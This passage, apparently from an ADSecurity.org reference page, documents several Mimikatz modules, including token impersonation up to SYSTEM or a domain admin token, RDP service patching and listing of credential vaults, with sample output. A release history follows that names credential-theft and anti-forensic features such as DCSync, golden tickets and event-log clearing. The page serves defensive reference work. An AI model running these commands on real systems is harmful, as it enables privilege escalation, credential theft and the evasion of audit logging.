STANDARD::LocalTime – Displays system local date and time (OJ command)

```
mimikatz # standard::localtime
Local: 11/28/2017 4:28:03 AM
UTC   : 11/28/2017 4:28:03 AM
```

STANDARD::Log – Send Mimikatz data to log file

STANDARD::MarkRus– Pass-the-Hash information. ☹
Removed in Mimikatz 2.1.1

STANDARD::Sleep – sleep an amount of milliseconds

```
mimikatz # standard::sleep 30
Sleep : 30 ms... End !
```

STANDARD::Version – display version information

```
mimikatz # standard::version

mimikatz 2.1.1 (arch x64)
Windows NT 10.0 build 14393 (arch x64)
msvc 150030729 207
```

SYSENV

The Mimikatz SYSENV module provides the ability to manage system environment variables.

SYSENV::List

SYSENV::Get

SYSENV::Set

SYSENV::Del

TOKEN

The Mimikatz Token module enables Mimikatz to interact with Windows authentication tokens, including grabbing and impersonating existing tokens.

TOKEN::Elevate – impersonate a token. Used to elevate permissions to SYSTEM (default) or find a domain admin token on the box using the Windows API.

Requires Administrator rights.

```
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM

392      14676      NT AUTHORITY\SYSTEM      5-1-5-18      (04g,20p)      Primary
-> Impersonated !
* Process Token : 3873095      RD\Admin      5-1-5-21-2578996962-4185879466-3696909401-1107 (18g,25p)      Primary
* Thread Token : 3896199      NT AUTHORITY\SYSTEM      5-1-5-18      (04g,20p)      Impersonation (Delegation)
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Token-Elevate1-1.png>)

Find a domain admin credential on the box and use that token: `token::elevate /domainadmin`

```
mimikatz # token::elevate /domainadmin
Token Id : 0
User name :
SID name : ADSECLAB\Domain Admins

3096     650797     ADSECLAB\adsadministrator      5-1-5-21-1581655573-3923512380-696647894-500 (18g,25p)      Primary
-> Impersonated !
* Process Token : 59100021     ADSECLAB\adsadministrator      5-1-5-21-1581655573-3923512380-696647894-500 (18g,25p)      Primary
* Thread Token : 59187991     ADSECLAB\adsadministrator      5-1-5-21-1581655573-3923512380-696647894-500 (18g,25p)      Impersonation (Delegation)
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Token-Elevate-DomainAdmin.jpg>)

TOKEN::List – list all tokens of the system

```
mimikatz # token::list
Token Id : 0
User name :
SID name :

392      14676      NT AUTHORITY\SYSTEM      5-1-5-18      (04g,20p)      Primary
492      18147      NT AUTHORITY\SYSTEM      5-1-5-18      (04g,30p)      Primary
620      23023      NT AUTHORITY\SYSTEM      5-1-5-18      (17g,27p)      Primary
660      36595      NT AUTHORITY\NETWORK SERVICE      5-1-5-20      (11g,03p)      Primary
800      40884      NT AUTHORITY\LOCAL SERVICE      5-1-5-19      (17g,06p)      Primary
844      41460      NT AUTHORITY\SYSTEM      5-1-5-18      (34g,27p)      Primary
888      42366      NT AUTHORITY\LOCAL SERVICE      5-1-5-19      (22g,06p)      Primary
972      45739      NT AUTHORITY\NETWORK SERVICE      5-1-5-20      (17g,05p)      Primary
324      48418      NT AUTHORITY\LOCAL SERVICE      5-1-5-19      (15g,06p)      Primary
1256     67184      NT AUTHORITY\SYSTEM      5-1-5-18      (12g,05p)      Primary
1284     67695      NT AUTHORITY\SYSTEM      5-1-5-18      (12g,03p)      Primary
1328     69100      NT AUTHORITY\SYSTEM      5-1-5-18      (12g,08p)      Primary
1364     69766      NT AUTHORITY\SYSTEM      5-1-5-18      (12g,04p)      Primary
1384     70135      NT AUTHORITY\SYSTEM      5-1-5-18      (12g,03p)      Primary
1420     71258      NT AUTHORITY\SYSTEM      5-1-5-18      (12g,05p)      Primary
1532     85622      NT AUTHORITY\SYSTEM      5-1-5-18      (12g,03p)      Primary
1932     99778      NT AUTHORITY\SYSTEM      5-1-5-18      (12g,27p)      Primary
2020     100485     NT AUTHORITY\NETWORK SERVICE      5-1-5-20      (11g,06p)      Primary
1072     101240     NT AUTHORITY\SYSTEM      5-1-5-18      (13g,07p)      Primary
1036     101653     NT AUTHORITY\SYSTEM      5-1-5-18      (28g,27p)      Primary
2096     105790     NT AUTHORITY\SYSTEM      5-1-5-18      (12g,27p)      Primary
2860     240353     NT AUTHORITY\NETWORK SERVICE      5-1-5-20      (11g,02p)      Primary
4348     3763905     NT AUTHORITY\SYSTEM      5-1-5-18      (04g,21p)      Primary
4472     3767705     Window Manager\DWM-2      5-1-5-90-2      (11g,03p)      Primary
4592     3772884     RD\Admin      5-1-5-21-2578996962-4185879466-3696909401-1107 (18g,05p)      Primary
4708     3776129     RD\Admin      5-1-5-21-2578996962-4185879466-3696909401-1107 (18g,05p)      Primary
4856     3868568     RD\Admin      5-1-5-21-2578996962-4185879466-3696909401-1107 (18g,25p)      Primary
2556     3868614     RD\Admin      5-1-5-21-2578996962-4185879466-3696909401-1107 (18g,25p)      Primary
492      18147      NT AUTHORITY\SYSTEM      5-1-5-18      (04g,30p)      Primary
492      18932      NT AUTHORITY\SYSTEM      5-1-5-18      (04g,30p)      Impersonation (Impersonation)
492      36424      NT AUTHORITY\NETWORK SERVICE      5-1-5-20      (11g,08p)      Impersonation (Impersonation)
492      22905      NT AUTHORITY\SYSTEM      5-1-5-18      (04g,30p)      Impersonation (Impersonation)
492      37227      NT AUTHORITY\SYSTEM      5-1-5-18      (04g,20p)      Impersonation (Impersonation)
492      37227      NT AUTHORITY\SYSTEM      5-1-5-18      (04g,20p)      Impersonation (Impersonation)
492      37227      NT AUTHORITY\SYSTEM      5-1-5-18      (04g,20p)      Impersonation (Impersonation)
492      37538      NT AUTHORITY\SYSTEM      5-1-5-18      (17g,27p)      Impersonation (Impersonation)
492      37538      NT AUTHORITY\SYSTEM      5-1-5-18      (17g,27p)      Impersonation (Impersonation)
492      37538      NT AUTHORITY\SYSTEM      5-1-5-18      (17g,27p)      Impersonation (Impersonation)
492      37538      NT AUTHORITY\SYSTEM      5-1-5-18      (17g,27p)      Impersonation (Impersonation)
492      37538      NT AUTHORITY\SYSTEM      5-1-5-18      (17g,27p)      Impersonation (Impersonation)
492      3770470     RD\Admin      5-1-5-21-2578996962-4185879466-3696909401-1107 (18g,25p)      Impersonation (Impersonation)
492      3766189     Window Manager\DWM-2      5-1-5-90-2      (11g,10p)      Impersonation (Impersonation)
492      40556      NT AUTHORITY\LOCAL SERVICE      5-1-5-19      (17g,10p)      Impersonation (Impersonation)
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Token-List.png>)

TOKEN::Revert – revert to process token

```

mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM

392 14676 NT AUTHORITY\SYSTEM 5-1-5-18 (04g,20p) Primary
-> Impersonated !
* Process Token : 3873095 RD\Admin 5-1-5-21-2578996962-4185879466-3696909401-1107 (18g,25p) Primary
* Thread Token : 3973126 NT AUTHORITY\SYSTEM 5-1-5-18 (04g,20p) Impersonation (Delegation)

mimikatz # token::revert
* Process Token : 3873095 RD\Admin 5-1-5-21-2578996962-4185879466-3696909401-1107 (18g,25p) Primary
* Thread Token : no token

```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Token-Whoami.png>)

TOKEN::Run – Run

TOKEN::Whoami – Display current identity

TS

TS::MultiRDP – (experimental) Patch Terminal Server service to allow multiple users

```

mimikatz # ts::multirdp
"TermService" service patched

```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-TS-MultiRDP.png>)

TS::Sessions – List TS/RDP sessions.

```

mimikatz # ts::sessions

Session: 0 - Services
state: Disconnected (4)
user : @
curr : 11/28/2017 4:30:08 AM
lock : no

Session: 1 - Console
state: Connected (1)
user : @
Conn : 11/28/2017 2:12:34 AM
curr : 11/28/2017 4:30:08 AM
lock : no

Session: *2 - RDP-Tcp#1
state: Active (0)
user : adsadmin @ MimiTest1
Conn : 11/28/2017 2:21:56 AM
logon: 11/28/2017 2:22:00 AM
last : 11/28/2017 4:30:08 AM
curr : 11/28/2017 4:30:08 AM
lock : no
addr4: 70.214.109.201

Session: 65536 - 31C5CE94259D4006A9E4
state: Listen (6)
user : @
lock : no

Session: 65537 - RDP-Tcp
state: Listen (6)
user : @
lock : no

```

TS::Remote

VAULT

VAULT::List – list vault credentials

```
mimikatz # vault::list
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
Name   : Web Credentials
Path   : C:\Users\Admin\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DD828
Items  (0)

Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}
Name   : Windows Credentials
Path   : C:\Users\Admin\AppData\Local\Microsoft\Vault
Items  (0)
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Vault-List.png>)

VAULT::Cred – cred

Mimikatz Version History

Sourced from Mimikatz release Github page (<https://github.com/gentilkiwi/mimikatz/releases>)

Mimikatz 2.1.1 – Release Date: 12/20/2017

2.1.1 20171220

Clear event logs without the event log logging 1102 “Event Log Cleared”

Mimikatz 2.1.1 – Release Date: 12/19/2017

2.1.1 20171219

Mimikatz 2.1.1 – Release Date: 12/18/2017

2.1.1 20171218

mimikatz updated for Windows 10 version 1709, (x64)

Mimikatz 2.1.1 – Release Date: 11/28/2017

2.1.1 20171128

Mimikatz 2.1.1 – Release Date: 11/06/2017

2.1.1 20171106

[fix #107] remove _vscwprintf dependency with mimilove on Windows 2000

[credits] with his work on AD, Vincent Le Toux (@vletoux) is starring as co-author 😊

[internal] DRSR RPC

[fix] dcsync export as CSV without junk chars between username and NTLM hash

Mimikatz 2.1.1 – Release Date: 08/13/2017

2.1.1 20170813

crypto::extract now supports CAPI & BCrypt (RSA/AES/DES/3DES/DESX/RC4/RC2...)

[new] lsadump::changentlm to *change* user password/hash to another password/hash

...

Mimikatz Release Date: 6/06/2016

2.1 alpha 20160506.1 (oe.eo) edition

[remove] mimikatz lsadump::dcsync req v10 & rep v9

[future fix] mimikatz lsadump::dcsync pDrsExtensionsInt->dwExtCaps = MAXDWORD32

Mimikatz Release Date: 6/06/2016

2.1 alpha 20160606 (oe.eo) edition

[fix #47] mimikatz lsadump::dcsync ‘Fun with flags’ to support AD Privileged Access Management in 2016 TP5 (req v10 & rep v9)

Mimikatz Release Date: 6/04/2016

2.1 alpha 20160604 (oe.eo) edition

[fix #46] MSV structure alignment for Windows 10 > LTSB (LSAISo & normal)

[enhancement] SID/Name lookup & LDAP query now with system arg (not only local/current domain)

Mimikatz Release Date: 6/01/2016

2.1 alpha 20160601 (oe.eo) edition

[fix] mimikatz lsadump::dcsync now supports AD with recycle bin enabled (thanks to Marcus Rath for report)

Mimikatz Release Date: 5/25/2016

2.1 alpha 20160525 (oe.eo) edition

lsadump::netsync to ask a DC to send current and previous NTLM hash of DC/SRV/WKS

Lots of thanks to @asolino for his help!

Mimikatz Release Date: 5/22/2016

2.1 alpha 20160522 (oe.eo) edition

[fix #39] Removing 2 bytes of alignment when using LSAlso with MSV

Mimikatz Release Date: 5/06/2016

2.1 alpha 20160506 (oe.eo) edition

[fix #36] Replace wcsicmp by _wcsicmp to avoid warnings with moderns VS

New SID module

[remove] misc::addsid

[new] sid:: module, to lookup, query, modify, add... (2003/2008r2/2012r2 right now)

Mimikatz Release Date: 4/30/2016

2.1 alpha 20160501 (oe.eo) edition

[close #35] DCSync works with renamed domains

Thanks to @rmbolger & @MichaelGrafnetter, DCSync now deals with msDS-ReplicationEpoch / dwReplEpoch

Mimikatz Release Date: 3/27/2016

2.1 alpha 20160327 (oe.eo) edition

Welcome to Windows 10 LTSB & current

[remove] mimidrv & mimikatz kernel module: Process & Object callbacks remover are not anymore in the program

[internal] Windows 10 is now splitted in 1507 (LTSB) and 1511 (current)

[internal] mimidrv: Windows 10 support added

[internal] mimilib WinDBG module & mimikatz::sekurlsa: Windows 10 MSV / Kerberos Tickets are not specific anymore (offsets table)

[internal] Using KULL_M_MEMORY_GLOBAL_OWN_HANDLE instead of local variable in each function

Mimikatz Release Date: 2/29/2016

2.1 alpha 20160229 (oe.eo) edition

System Environment Variables & other stuff

[new] System Environment Variables user module

[new] System Environment Variables kernel IOCTL for Set

[enhancement] privilege::sysenv

[enhancement] Busylight

[enhancement] misc::skeleton can avoid anti-AES patching for aware clients with /letaes

Mimikatz Release Date: 2/17/2016

2.1 alpha 20160217 (oe.eo) edition

[new] crypto::certificates /silent & /nokey flags

[new] crypto::keys /silent flag

[new] kull_m_busylight module now support protocol for new devices

Mimikatz Release Date: 2/07/2016

Some DPAPI stuff

[new] vault module now handles more Vault types, Attributes and Properties (with /attributes)

[new] misc::compressme to create a compressed version of mimikatz

[new] dpapi::cred now handles legacy (NT5) multiple credentials

[new] dpapi::wifi & dpapi::wwan to deal with network profiles

[internal] kuhl_m_vault: vault::list now deals with SID / credentials attributes (with one incorrect align.)

[internal] kull_m_string: removed unused kull_m_string_suspectUnicodeStringStructure

[internal] kull_m_string: added kull_m_string_printSuspectUnicodeString

[internal] kull_m_string: added dirty kull_m_string_quickxml_simplefind
[internal] kull_m_memory: quick compress & decompress routines
[internal] kull_m_dpapi: added blob flags descriptions
[internal] kull_m_dpapi: fixed blob protection flags description for system
[internal] kull_m_dpapi: removed unused kull_m_dpapi_unprotect_backupkey_with_secret
[internal] kull_m_cred: added legacy (NT5) credentials structures & routines

Mimikatz Release Date: 1/31/2016

Lots of internals and 2003 SP1 support
[new] sekurlsa module and its kerberos submodule now work with old 2003 SP1 (live or dump)
[remove] misc::wifi with WLANAPI will be replaced with dpapi::wifi raw access
[fix] crypto::certificate buffer free at the right place
[internal] new kull_m_file Find function with callback
[internal] removed kull_m_file functions (read/write/file exist) with environment-variables, now used for all command-lines
[internal] kull_m_crypto_hash better checks for CRC32 trick
[internal] mimilove for Windows 2000 banner update
[internal] crypto::system now works with buffers (for future registry access)
[internal] kerberos::ptt & crypto::system call kull_m_file_Find instead of their own implementation
[internal] remove CtrlHandler, from mimikatz main modules, when exiting to let PowerShell clean
[internal] expand command lines environment-variables from mimikatz main modules

Mimikatz Release Date: 1/16/2016

Crypto, crypto everywhere...
[new] crypto::providers and crypto::certificates now list provider types
[internal] Removed kull_m_crypto_crc32 routine from crypto module, relies now on cryptdll using CALG_CRC32 with kull_m_crypto_hash
[internal] Removed incorrect usage of BOOL instead of NTSTATUS in kuhl_m_pac_validationInfo_to_PAC

Mimikatz Release Date: 1/11/2016

Crypto & Kerberos enhancements
[fix] dpapi::capi now deals with AT_SIGNATURE keys
[fix] sekurlsa::kerberos / kerberos:: encryption type are now signed
[new] kerberos::ask to ask / save TGS from current TGT
[new] crypto::system to describe/to export Windows System Certificate (cert, crl, ctl, keyid)
[internal] smaller banner for smaller displays
[internal] Copyrights for 2016
[internal] kull_m_file can deal with environment-variable strings in paths
[internal] kull_m_crypto new types for CERT_PROP_*_ID.

Mimikatz Release Date: 1/05/2016

MSV & Kerberos fixes, LSA and Privilege enhancements
[fix] sekurlsa::msv & mimilib for Windows 10 build 10586
[fix #20] sekurlsa::tickets (display & export) for NT 6 != Windows 10
[close #16] kerberos::golden now with ~NetBios name in LogonDomainName field of the PAC
[new] privilege module shortcuts (driver, security, tcb, backup, restore) and functions (by id or name)
[new] lsadump::dcsync and lsadump::lsa /inject 'NTLM-Strong-NTOWF' in Supplemental Credentials structures (Windows 2016 TP 4)
[internal] NtSetSystemInformation can now be used in code

Mimikatz Release Date: 11/12/2015

mimikatz & mimilib sekurlsa module ready for Windows 10 build 10586

Mimikatz Release Date: 11/09/2015

mimikatz: updated to build with hid.lib

Mimikatz Release Date: 10/08/2015

Kiwi & René Coty BusyLight mode

Mimikatz Release Date: 10/04/2015

mimikatz + mimilib sekurlsa fix for SmartCard informations

Mimikatz Release Date: 9/29/2015

sekurlsa::kerberos – Fix SmartCard pin code

Mimikatz Release Date: 9/26/2015

sekurlsa::pth Auto-impersonation (/impersonate)

Mimikatz Release Date: 9/16/2015

Isadump::dcsync fix for with 2012r2 AD Recycle Bin
Thank you to @asolino, @mubix & @carnal0wnage !

Mimikatz Release Date: 9/06/2015

Enhancements
* Code cleaning

Mimikatz Release Date: 9/01/2015

kerberos::golden : fix for groups printing.
Isadump::dcsync autoselect a domain controller with Directory Service
(DIRECTORY_SERVICE)

Mimikatz Release Date: 8/30/2015

Cleaning & few Win10 adaptations

Mimikatz Release Date: 8/25/2015

Licence fix on one missed file by AnkhSVN 😊
Global licence update, credits to Vincent LE TOUX for DCSync, and Isadump::hash moved to crypto::hash

This page and all content Copyright © 2015-2016 Sean Metcalf (ADSecurity.org). All Rights Reserved. No warranty is implied or provided.

(Visited 335,865 times, 133 visits today)

Recent Posts

- [Attacking Active Directory Group Managed Service Accounts \(GMSAs\) \(https://adsecurity.org/?p=4367\)](https://adsecurity.org/?p=4367)
- [From Azure AD to Active Directory \(via Azure\) – An Unanticipated Attack Path \(https://adsecurity.org/?p=4277\)](https://adsecurity.org/?p=4277)
- [What is Azure Active Directory? \(https://adsecurity.org/?p=4211\)](https://adsecurity.org/?p=4211)
- [Slides Posted for Black Hat USA 2019 Talk: Attacking & Defending the Microsoft Cloud \(https://adsecurity.org/?p=4179\)](https://adsecurity.org/?p=4179)
- [AD Reading: Windows Server 2019 Active Directory Features \(https://adsecurity.org/?p=4187\)](https://adsecurity.org/?p=4187)

Trimarc Active Directory Security Services

Have concerns about your Active Directory environment? Trimarc helps enterprises improve their security posture. Find out how... (<http://trimarcsecurity.com/security-services>) TrimarcSecurity.com

Popular Posts

- [Attack Methods for Gaining Domain Admin Rights in... \(https://adsecurity.org/?p=2362\)](https://adsecurity.org/?p=2362)
- [PowerShell Encoding & Decoding \(Base64\) \(https://adsecurity.org/?p=478\)](https://adsecurity.org/?p=478)
- [Securing Domain Controllers to Improve Active... \(https://adsecurity.org/?p=3377\)](https://adsecurity.org/?p=3377)

- Finding Passwords in SYSVOL & Exploiting Group... (<https://adsecurity.org/?p=2288>)
- Securing Windows Workstations: Developing a Secure Baseline (<https://adsecurity.org/?p=3299>)
- Kerberos & KRBTGT: Active Directory's... (<https://adsecurity.org/?p=483>)
- The Most Common Active Directory Security Issues and... (<https://adsecurity.org/?p=1684>)
- Building an Effective Active Directory Lab... (<https://adsecurity.org/?p=2653>)
- Microsoft Local Administrator Password Solution (LAPS) (<https://adsecurity.org/?p=1790>)
- Detecting Offensive PowerShell Attack Tools (<https://adsecurity.org/?p=2604>)

Categories

- ActiveDirectorySecurity (<https://adsecurity.org/?cat=565>)
- Apple Security (<https://adsecurity.org/?cat=55>)
- Cloud Security (<https://adsecurity.org/?cat=431>)
- Continuing Education (<https://adsecurity.org/?cat=17>)
- Entertainment (<https://adsecurity.org/?cat=396>)
- Exploit (<https://adsecurity.org/?cat=347>)
- Hacking (<https://adsecurity.org/?cat=1039>)
- Hardware Security (<https://adsecurity.org/?cat=168>)
- Hypervisor Security (<https://adsecurity.org/?cat=172>)
- Linux/Unix Security (<https://adsecurity.org/?cat=126>)
- Malware (<https://adsecurity.org/?cat=343>)
- Microsoft Security (<https://adsecurity.org/?cat=11>)
- Mitigation (<https://adsecurity.org/?cat=819>)
- Network/System Security (<https://adsecurity.org/?cat=48>)
- PowerShell (<https://adsecurity.org/?cat=7>)
- RealWorld (<https://adsecurity.org/?cat=698>)
- Security (<https://adsecurity.org/?cat=21>)
- Security Conference Presentation/Video (<https://adsecurity.org/?cat=234>)
- Security Recommendation (<https://adsecurity.org/?cat=1045>)
- Technical Article (<https://adsecurity.org/?cat=24>)
- Technical Reading (<https://adsecurity.org/?cat=4>)
- Technical Reference (<https://adsecurity.org/?cat=2>)
- TheCloud (<https://adsecurity.org/?cat=156>)
- Vulnerability (<https://adsecurity.org/?cat=930>)

Tags

ActiveDirectory (<https://adsecurity.org>)

[/?tag=activedirectory](https://adsecurity.org/?tag=activedirectory)) Active Directory (<https://adsecurity.org/?tag=active-directory>)

[ActiveDirectoryAttack \(https://adsecurity.org/?tag=activedirectoryattack\)](https://adsecurity.org/?tag=activedirectoryattack) [ActiveDirectorySecurity \(https://adsecurity.org](https://adsecurity.org/?tag=activedirectorysecurity)

[/?tag=activedirectorysecurity\)](https://adsecurity.org/?tag=activedirectorysecurity) Active Directory Security (<https://adsecurity.org/?tag=active-directory-security>)

[ADReading \(https://adsecurity.org/?tag=adreading\)](https://adsecurity.org/?tag=adreading) ADSecurity (<https://adsecurity.org>

[/?tag=adsecurity\)](https://adsecurity.org/?tag=adsecurity) AD Security (<https://adsecurity.org/?tag=ad-security>) DCSync (<https://adsecurity.org/?tag=dcsync>) DEFCON

(<https://adsecurity.org/?tag=defcon>) [DomainController \(https://adsecurity.org](https://adsecurity.org/?tag=domaincontroller)

[/?tag=domaincontroller\)](https://adsecurity.org/?tag=domaincontroller) EMET5 (<https://adsecurity.org/?tag=emet5>) GoldenTicket (<https://adsecurity.org>

[/?tag=goldenticket\)](https://adsecurity.org/?tag=goldenticket) HyperV (<https://adsecurity.org/?tag=hyperv>) Invoke-Mimikatz ([\[mimikatz\\)\]\(https://adsecurity.org/?tag=mimikatz\) KB3011780 \(<https://adsecurity.org/?tag=kb3011780>\) KDC \(<https://adsecurity.org/?tag=kdc>\) Kerberos](https://adsecurity.org/?tag=invoke-</p>
</div>
<div data-bbox=)

(<https://adsecurity.org/?tag=kerberos>) KerberosHacking (<https://adsecurity.org>

[/?tag=kerberoshacking\)](https://adsecurity.org/?tag=kerberoshacking) KRBTGT (<https://adsecurity.org/?tag=krbtgt>) LAPS (<https://adsecurity.org/?tag=laps>) LSASS

(<https://adsecurity.org/?tag=lsass>) MCM (<https://adsecurity.org/?tag=mcm>) MicrosoftEMET
(<https://adsecurity.org/?tag=microsoftemet>) MicrosoftWindows (<https://adsecurity.org/?tag=microsoftwindows>)
mimikatz (<https://adsecurity.org/?tag=mimikatz>) MS14068

(<https://adsecurity.org/?tag=ms14068>) PassTheHash (<https://adsecurity.org/?tag=passthehash>) PowerShell
(<https://adsecurity.org/?tag=powershell>) PowerShellCode

(<https://adsecurity.org/?tag=powershellcode>) PowerShellHacking (<https://adsecurity.org/?tag=powershellhacking>)
PowerShellv5 (<https://adsecurity.org/?tag=powershellv5>) PowerSploit (<https://adsecurity.org/?tag=powersploit>) Presentation
(<https://adsecurity.org/?tag=presentation>) Security (<https://adsecurity.org/?tag=security>) SIDHistory (<https://adsecurity.org/?tag=sidhistory>)
SilverTicket (<https://adsecurity.org/?tag=silverticket>) SneakyADPersistence (<https://adsecurity.org/?tag=sneakyadpersistence>) SPN (<https://adsecurity.org/?tag=spn>) TGS (<https://adsecurity.org/?tag=tgs>) TGT (<https://adsecurity.org/?tag=tgt>) Windows10 (<https://adsecurity.org/?tag=windows10>) WindowsServer2008R2 (<https://adsecurity.org/?tag=windowsserver2008r2>) WindowsServer2012 (<https://adsecurity.org/?tag=windowsserver2012>)
WindowsServer2012R2 (<https://adsecurity.org/?tag=windowsserver2012r2>)

Copyright

Content Disclaimer: This blog and its contents are provided "AS IS" with no warranties, and they confer no rights. Script samples are provided for informational purposes only and no guarantee is provided as to functionality or suitability. The views shared on this blog reflect those of the authors and do not represent the views of any companies mentioned. Content Ownership: All content posted here is intellectual work and under the current law, the poster owns the copyright of the article. Terms of Use Copyright © 2011 - 2020.

Content Disclaimer: This blog and its contents are provided "AS IS" with no warranties, and they confer no rights. Script samples are provided for informational purposes only and no guarantee is provided as to functionality or suitability. The views shared on this blog reflect those of the authors and do not represent the views of any companies mentioned.

Made with ♥ by Graphene Themes (<https://www.graphene-theme.com/>).

